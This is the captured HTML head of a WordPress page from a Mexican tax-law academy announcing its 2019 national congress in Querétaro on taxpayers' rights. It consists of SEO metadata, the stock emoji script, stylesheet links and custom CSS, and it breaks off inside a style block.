

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://amdf.org.mx/xix-congreso-nacional-de-la-academia-mexicana-de-derecho-fiscal-2019-queretaro-2/
body_size: 27931
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8"/>
<meta name="twitter:widgets:csp" content="on"/>
<link rel="profile" href="http://gmpg.org/xfn/11"/>
<link rel="pingback" href="https://amdf.org.mx/xmlrpc.php"/>

<title>XIX Congreso Nacional de la Academia Mexicana de Derecho Fiscal 2019 - Querétaro | AMDF</title>
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v12.0 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://amdf.org.mx/xix-congreso-nacional-de-la-academia-mexicana-de-derecho-fiscal-2019-queretaro-2/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="XIX Congreso Nacional de la Academia Mexicana de Derecho Fiscal 2019 - Querétaro | AMDF" />
<meta property="og:description" content="El congreso tuvo como tema principal «Los derechos de los contribuyentes», para lo cual se designó al académico Dr. Carlos Espinosa Berecochea como Relator General de los trabajos. El eje sobre el cual giraron los trabajos presentados por los comunicantes técnicos, fue la Carta de los Derechos del Contribuyente de los países miembros del Instituto" />
<meta property="og:url" content="https://amdf.org.mx/xix-congreso-nacional-de-la-academia-mexicana-de-derecho-fiscal-2019-queretaro-2/" />
<meta property="og:site_name" content="AMDF" />
<meta property="article:publisher" content="https://www.facebook.com/Academia-Mexicana-de-Derecho-Fiscal-372712179513570/" />
<meta property="article:section" content="Sin categorizar" />
<meta property="article:published_time" content="2021-04-16T18:59:55+00:00" />
<meta property="article:modified_time" content="2021-04-28T19:05:12+00:00" />
<meta property="og:updated_time" content="2021-04-28T19:05:12+00:00" />
<meta property="og:image" content="http://amdf.org.mx/wp-content/uploads/2019/12/IMG_3940.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="El congreso tuvo como tema principal «Los derechos de los contribuyentes», para lo cual se designó al académico Dr. Carlos Espinosa Berecochea como Relator General de los trabajos. El eje sobre el cual giraron los trabajos presentados por los comunicantes técnicos, fue la Carta de los Derechos del Contribuyente de los países miembros del Instituto" />
<meta name="twitter:title" content="XIX Congreso Nacional de la Academia Mexicana de Derecho Fiscal 2019 - Querétaro | AMDF" />
<meta name="twitter:site" content="@AMDF4" />
<meta name="twitter:image" content="http://amdf.org.mx/wp-content/uploads/2019/12/IMG_3940.jpg" />
<meta name="twitter:creator" content="@AMDF4" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://amdf.org.mx/#organization","name":"AMDF","url":"https://amdf.org.mx/","sameAs":["https://www.facebook.com/Academia-Mexicana-de-Derecho-Fiscal-372712179513570/","https://twitter.com/AMDF4"],"logo":{"@type":"ImageObject","@id":"https://amdf.org.mx/#logo","url":"https://amdf.org.mx/wp-content/uploads/2019/05/logo_amdf_@2x.jpg","width":600,"height":242,"caption":"AMDF"},"image":{"@id":"https://amdf.org.mx/#logo"}},{"@type":"WebSite","@id":"https://amdf.org.mx/#website","url":"https://amdf.org.mx/","name":"AMDF","publisher":{"@id":"https://amdf.org.mx/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://amdf.org.mx/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://amdf.org.mx/xix-congreso-nacional-de-la-academia-mexicana-de-derecho-fiscal-2019-queretaro-2/#primaryimage","url":"http://amdf.org.mx/wp-content/uploads/2019/12/IMG_3940.jpg"},{"@type":"WebPage","@id":"https://amdf.org.mx/xix-congreso-nacional-de-la-academia-mexicana-de-derecho-fiscal-2019-queretaro-2/#webpage","url":"https://amdf.org.mx/xix-congreso-nacional-de-la-academia-mexicana-de-derecho-fiscal-2019-queretaro-2/","inLanguage":"es","name":"XIX Congreso Nacional de la Academia Mexicana de Derecho Fiscal 2019 - Quer\u00e9taro | AMDF","isPartOf":{"@id":"https://amdf.org.mx/#website"},"primaryImageOfPage":{"@id":"https://amdf.org.mx/xix-congreso-nacional-de-la-academia-mexicana-de-derecho-fiscal-2019-queretaro-2/#primaryimage"},"datePublished":"2021-04-16T18:59:55+00:00","dateModified":"2021-04-28T19:05:12+00:00"},{"@type":"Article","@id":"https://amdf.org.mx/xix-congreso-nacional-de-la-academia-mexicana-de-derecho-fiscal-2019-queretaro-2/#article","isPartOf":{"@id":"https://amdf.org.mx/xix-congreso-nacional-de-la-academia-mexicana-de-derecho-fiscal-2019-queretaro-2/#webpage"},"author":{"@id":"https://amdf.org.mx/#/schema/person/a4db4c3e46747bbead112180f56193a5"},"headline":"XIX Congreso Nacional de la Academia Mexicana de Derecho Fiscal 2019 &#8211; Quer\u00e9taro","datePublished":"2021-04-16T18:59:55+00:00","dateModified":"2021-04-28T19:05:12+00:00","commentCount":0,"mainEntityOfPage":{"@id":"https://amdf.org.mx/xix-congreso-nacional-de-la-academia-mexicana-de-derecho-fiscal-2019-queretaro-2/#webpage"},"publisher":{"@id":"https://amdf.org.mx/#organization"},"image":{"@id":"https://amdf.org.mx/xix-congreso-nacional-de-la-academia-mexicana-de-derecho-fiscal-2019-queretaro-2/#primaryimage"},"articleSection":"Sin categorizar"},{"@type":["Person"],"@id":"https://amdf.org.mx/#/schema/person/a4db4c3e46747bbead112180f56193a5","name":"muro","sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="AMDF &raquo; Feed" href="https://amdf.org.mx/feed/" />
<link rel="alternate" type="application/rss+xml" title="AMDF &raquo; Feed de los comentarios" href="https://amdf.org.mx/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AMDF &raquo; Comentario XIX Congreso Nacional de la Academia Mexicana de Derecho Fiscal 2019 &#8211; Querétaro del feed" href="https://amdf.org.mx/xix-congreso-nacional-de-la-academia-mexicana-de-derecho-fiscal-2019-queretaro-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/amdf.org.mx\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='zn_all_g_fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3Aregular%2C500%2C700%7COpen+Sans%3Aregular%2C300%2C600%2C700%2C800&#038;ver=6.4.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://amdf.org.mx/wp-includes/css/dist/block-library/style.min.css?ver=6.4.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fc-form-css-css' href='https://amdf.org.mx/wp-content/plugins/formcraft3/assets/css/form.min.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://amdf.org.mx/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.5.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='kallyas-styles-css' href='https://amdf.org.mx/wp-content/themes/kallyas/style.css?ver=4.19.0' type='text/css' media='all' />
<link rel='stylesheet' id='th-bootstrap-styles-css' href='https://amdf.org.mx/wp-content/themes/kallyas/css/bootstrap.min.css?ver=4.19.0' type='text/css' media='all' />
<link rel='stylesheet' id='th-theme-template-styles-css' href='https://amdf.org.mx/wp-content/themes/kallyas/css/template.min.css?ver=4.19.0' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%7COpen+Sans%3A700%2C400%2C400i%7CRoboto%3A700%2C400&#038;ver=6.4.2' type='text/css' media='screen' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//amdf.org.mx/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=2.6.12' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//amdf.org.mx/wp-content/plugins/eventON/assets/fonts/font-awesome.css?ver=2.6.12' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//amdf.org.mx/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='zion-frontend-css' href='https://amdf.org.mx/wp-content/themes/kallyas/framework/zion-builder/assets/css/znb_frontend.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='5742-layout.css-css' href='//amdf.org.mx/wp-content/uploads/zion-builder/cache/5742-layout.css?ver=c22154d4e522aadf9ee9b05adfbce077' type='text/css' media='all' />
<link rel='stylesheet' id='kallyas-child-css' href='https://amdf.org.mx/wp-content/themes/kallyas-child/style.css?ver=4.19.0' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css' href='https://amdf.org.mx/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.11' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://amdf.org.mx/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.11' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css' href='https://amdf.org.mx/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.11' type='text/css' media='all' />
<link rel='stylesheet' id='kallyas-addon-nav-overlay-css-css' href='https://amdf.org.mx/wp-content/plugins/kallyas-addon-nav-overlay/assets/styles.min.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='sccss_style-css' href='https://amdf.org.mx/?sccss=1&#038;ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='th-theme-print-stylesheet-css' href='https://amdf.org.mx/wp-content/themes/kallyas/css/print.css?ver=4.19.0' type='text/css' media='print' />
<link rel='stylesheet' id='th-theme-options-styles-css' href='//amdf.org.mx/wp-content/uploads/zn_dynamic.css?ver=1757016351' type='text/css' media='all' />
<link rel='stylesheet' id='modulobox-css' href='https://amdf.org.mx/wp-content/plugins/modulobox/public/assets/css/modulobox.min.css?ver=1.6.0' type='text/css' media='all' />
<style id='modulobox-inline-css' type='text/css'>
.mobx-overlay{background-color:#000000;}.mobx-top-bar{background-color:rgba(0,0,0,0.4);}button.mobx-prev,button.mobx-next{background-color:rgba(0,0,0,0.4);}.mobx-bottom-bar{background-color:rgba(0,0,0,0.4);}.mobx-holder .mobx-share-tooltip{background-color:#ffffff;border-color:#ffffff;color:#444444;width:120px;}.mobx-thumb:after{border-color:#ffffff;}.mobx-holder .mobx-loader{border-color:rgba(255,255,255,0.2);border-left-color:#ffffff;}.mobx-top-bar *{color:#ffffff;}.mobx-prev *,.mobx-next *{color:#ffffff;}.mobx-thumb-loaded{opacity:0.50;}.mobx-active-thumb .mobx-thumb-loaded{opacity:1.00;}.mobx-top-bar button{height:40px;width:40px;}.mobx-timer{height:24px;width:24px;}button.mobx-prev, button.mobx-next{height:32px;width:44px;}.mobx-share-tooltip button{height:40px;width:40px;}.mobx-caption-inner{max-width:420px;}.mobx-holder .mobx-counter{font-weight:400;color:#ffffff;text-align:center;font-size:13px;line-height:44px;font-style:normal;text-decoration:none;text-transform:none;}.mobx-holder .mobx-title{font-weight:400;color:#eeeeee;text-align:center;font-size:13px;line-height:18px;font-style:normal;text-decoration:none;text-transform:none;}.mobx-holder .mobx-desc{font-weight:400;color:#bbbbbb;text-align:center;font-size:12px;line-height:16px;font-style:normal;text-decoration:none;text-transform:none;}
</style>
<script type="text/javascript" src="https://amdf.org.mx/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://amdf.org.mx/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://amdf.org.mx/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.5.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://amdf.org.mx/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.5.1" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://amdf.org.mx/wp-json/" /><link rel="alternate" type="application/json" href="https://amdf.org.mx/wp-json/wp/v2/posts/5742" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://amdf.org.mx/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.2" />
<link rel='shortlink' href='https://amdf.org.mx/?p=5742' />
<link rel="alternate" type="application/json+oembed" href="https://amdf.org.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famdf.org.mx%2Fxix-congreso-nacional-de-la-academia-mexicana-de-derecho-fiscal-2019-queretaro-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://amdf.org.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famdf.org.mx%2Fxix-congreso-nacional-de-la-academia-mexicana-de-derecho-fiscal-2019-queretaro-2%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Añade aq */

.ngg-albumoverview.default-view .ngg-thumbnail img {
    max-height: 120px;
}

.ngg-albumoverview.default-view .ngg-album {
    padding: 20px 20px 10px !important;
}

.gallery_link {
    color: #1e1833 !important;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Enter Your Custom CSS Here */

.mfp-close-btn-in .mfp-close {
    color: #000 !important;
}

.mfp-close-btn-in .zn_section--inlinemodal .mfp-close {
    right: -5px;
    top: -5px !important;
}

/*Espacio blanco cookies*/
